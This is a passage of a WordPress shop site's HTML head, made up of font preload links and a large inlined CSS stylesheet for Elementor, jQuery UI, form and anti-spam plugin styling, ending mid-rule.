<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/uploads/2021/10/BodoniMT.woff" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecmNE.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/prata/v22/6xKhdSpbNNCT-sWPCm4.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyC0ITw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" rel="preload">
<style id="wpr-usedcss">@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-copyright:before{content:"\f1f9"}.fa-location-arrow:before{content:"\f124"}.fa-mobile:before{content:"\f10b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}div#wbdv_date_confirm .birthday-picker{border:none!important;padding:0;margin:0}div#wbdv_date_confirm .birthday-picker select{width:30%;margin:0 5px}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker{width:100%}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:var(--wpr-bg-bad6f6c6-210d-476a-805c-a4820f1cf665) 50% 50% repeat-x #fff;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:var(--wpr-bg-b14121a4-4997-4bb6-bdad-1d8b6d60a5d5) 50% 50% repeat-x #ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:var(--wpr-bg-212b8424-f726-4eea-9acc-d3e9e67bc627) 50% 50% repeat-x #e6e6e6;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:var(--wpr-bg-d459a38a-5b1d-4a5b-882c-b08892cee2a1) 50% 50% repeat-x #dadada;font-weight:400;color:#212121}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:var(--wpr-bg-dc2c6f3c-8271-4503-829b-7a96cf805285) 50% 50% repeat-x #fff;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:var(--wpr-bg-ccd63e83-dd28-4f9b-b6df-8afd867e64b6) 50% 50% repeat-x #fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:var(--wpr-bg-756a277f-0685-4fef-9a2c-0961a56d7815)}.ui-widget-header .ui-icon{background-image:var(--wpr-bg-95ecd687-a594-4443-9c53-bfee9a91e674)}.ui-state-default .ui-icon{background-image:var(--wpr-bg-61faadef-37f2-4fec-bed1-d8a3921d223d)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:var(--wpr-bg-9134abad-68d6-4ad6-a29e-822ee343d2db)}.ui-state-active .ui-icon{background-image:var(--wpr-bg-aede3124-b9b3-4115-ab24-9b5be771eb60)}.ui-state-highlight .ui-icon{background-image:var(--wpr-bg-4191457f-9114-4e33-b05e-64cf596645c9)}.ui-corner-all{border-top-left-radius:4px}.ui-corner-all{border-top-right-radius:4px}.ui-corner-all{border-bottom-left-radius:4px}.ui-corner-all{border-bottom-right-radius:4px}input[class*=apbct].apbct_special_field{display:none!important}.apbct-tooltip{border-radius:5px;background:#d3d3d3}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999!important;transition:none!important;background-size:contain;background-repeat:no-repeat!important;background-position-x:right;background-position-y:center;cursor:pointer!important}.apbct-check_email_exist-load{background-size:contain;background-image:var(--wpr-bg-4117872a-c5cc-4cdb-a2ca-08371fb1be0c)!important}.apbct-check_email_exist-block{position:fixed!important;display:block!important}.apbct-check_email_exist-good_email{background-image:var(--wpr-bg-f985a389-48a1-43de-9b45-2d55a8b29deb)!important}.apbct-check_email_exist-bad_email{background-image:var(--wpr-bg-06c9d35d-d8b5-4c27-9fa5-cff4ac2f9551)!important}.apbct-check_email_exist-popup_description{display:none;position:fixed!important;padding:2px!important;border:1px solid #e5e8ed!important;border-radius:16px 16px 0!important;background:#fff!important;background-position-x:right!important;font-size:14px!important;text-align:center!important;transition:all 1s ease-out!important}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%!important}}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}:where(body){margin:0}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}.rtl .wpml-ls-menu-item .wpml-ls-flag+span{margin-left:0;margin-right:.3em}ul .wpml-ls-menu-item a{display:flex;align-items:center}.mc4wp-form input[name^=_mc4wp_honey]{display:none!important}.mc4wp-form-theme{margin:1em 0}.mc4wp-form-theme input,.mc4wp-form-theme label{box-sizing:border-box;cursor:auto;vertical-align:baseline;width:auto;height:auto;line-height:normal;display:block}.mc4wp-form-theme input:after,.mc4wp-form-theme label:after{content:"";clear:both;display:table}.mc4wp-form-theme label{margin-bottom:6px;font-weight:700;display:block}.mc4wp-form-theme input[type=date],.mc4wp-form-theme input[type=email],.mc4wp-form-theme input[type=tel],.mc4wp-form-theme input[type=text],.mc4wp-form-theme input[type=url],.mc4wp-form-theme select,.mc4wp-form-theme textarea{vertical-align:middle;width:100%;max-width:480px;height:auto;min-height:32px;text-shadow:none;background:#fff;border:1px solid #ccc;border-radius:2px;outline:0;padding:8px 16px;line-height:1.42857;color:#555!important}.mc4wp-form-theme textarea{height:auto}.mc4wp-form-theme input[disabled],.mc4wp-form-theme input[readonly]{background-color:#eee}.mc4wp-form-theme input[type=number]{min-width:40px}.mc4wp-form-theme input[type=checkbox],.mc4wp-form-theme input[type=radio]{border:0;width:13px;height:13px;margin:0 6px 0 0;padding:0;display:inline-block;position:relative}.mc4wp-form-theme input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.mc4wp-form-theme input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.mc4wp-form-theme button,.mc4wp-form-theme input[type=button],.mc4wp-form-theme input[type=submit]{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;text-shadow:none;filter:none;background:0 0;border:1px solid #0000;border-radius:2px;width:auto;height:auto;padding:8px 16px;font-weight:400;line-height:1.42857;display:inline-block}.mc4wp-form-theme button:focus,.mc4wp-form-theme button:hover,.mc4wp-form-theme input[type=button]:focus,.mc4wp-form-theme input[type=button]:hover,.mc4wp-form-theme input[type=submit]:focus,.mc4wp-form-theme input[type=submit]:hover{color:#333;background:0 0;outline:0;text-decoration:none}.mc4wp-form-theme label>span,.mc4wp-form-theme li>label{font-weight:400}.rtl .mc4wp-form-theme input[type=checkbox],.rtl .mc4wp-form-theme input[type=radio]{margin:0 0 0 6px}.mc4wp-form-theme-light button,.mc4wp-form-theme-light input[type=button],.mc4wp-form-theme-light input[type=submit]{border-color:#d9d9d9;color:#000!important;background-color:#fff!important}.mc4wp-form-theme-light button:focus,.mc4wp-form-theme-light button:hover,.mc4wp-form-theme-light input[type=button]:focus,.mc4wp-form-theme-light input[type=button]:hover,.mc4wp-form-theme-light input[type=submit]:focus,.mc4wp-form-theme-light input[type=submit]:hover{border-color:#b3b3b3;color:#000!important;background-color:#d9d9d9!important}.mc4wp-form-theme-light input[type=date]:focus,.mc4wp-form-theme-light input[type=email]:focus,.mc4wp-form-theme-light input[type=tel]:focus,.mc4wp-form-theme-light input[type=text]:focus,.mc4wp-form-theme-light input[type=url]:focus,.mc4wp-form-theme-light select:focus,.mc4wp-form-theme-light textarea:focus{border-color:#d9d9d9}p.loading{color:#000;font-size:2em}p.loading:after{content:" .";animation:1s steps(5,end) infinite dots}@keyframes dots{0%,20%{color:transparent;text-shadow:.25em 0 0 transparent,.5em 0 0 transparent}40%{color:#000;text-shadow:.25em 0 0 transparent,.5em 0 0 transparent}60%{text-shadow:.25em 0 0 #000,.5em 0 0 transparent}100%,80%{text-shadow:.25em 0 0 #000,.5em 0 0 #000}}.esg-grid{width:100%;max-width:100%;font-family:'Open Sans',sans-serif;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.esg-grid *{-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.esg-grid li,.esg-grid ul{list-style:none;margin:0;padding:0;transform-style:flat!important}.esg-grid li{border:0 solid transparent;outline:transparent solid 0;visibility:hidden;display:none}.esg-grid a{border:none;text-decoration:none}.esg-grid a:focus,.esg-grid a:hover{text-decoration:none;border:none}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}.elementor .elementor-hidden-phone{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-2553{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-shape{direction:ltr;left:0;line-height:0;overflow:hidden;position:absolute;width:100%}.elementor-shape-top{top:-1px}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom{transform:rotate(180deg)}.elementor-shape svg{display:block;left:50%;position:relative;transform:translateX(-50%);width:calc(100% + 1.3px)}.elementor-shape .elementor-shape-fill{fill:#fff;transform:rotateY(0);transform-origin:center}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-2467 .elementor-element.elementor-element-11000{margin:130px 0 0}.elementor-2467 .elementor-element.elementor-element-2bb3769{border-style:solid;border-width:0 0 100px;border-color:#f9f9f9;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:-80px 0 0;padding:0;z-index:99}.elementor-2467 .elementor-element.elementor-element-2bb3769,.elementor-2467 .elementor-element.elementor-element-2bb3769>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-2467 .elementor-element.elementor-element-2bb3769>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-2bb3769>.elementor-shape-bottom .elementor-shape-fill{fill:#F9F9F9}.elementor-2467 .elementor-element.elementor-element-2bb3769>.elementor-shape-bottom svg{height:100px;transform:translateX(-50%) rotateY(180deg)}.elementor-2467 .elementor-element.elementor-element-2bb3769>.elementor-shape-bottom{z-index:2;pointer-events:none}.elementor-2467 .elementor-element.elementor-element-e5a0cd5:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-e5a0cd5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f9f9f9}.elementor-2467 .elementor-element.elementor-element-e5a0cd5>.elementor-container{max-width:1200px}.elementor-2467 .elementor-element.elementor-element-e5a0cd5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:-15px 0 0}.elementor-2467 .elementor-element.elementor-element-e5a0cd5>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-e37988a .title-subtitle{color:#a31740;font-family:Raleway,Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2467 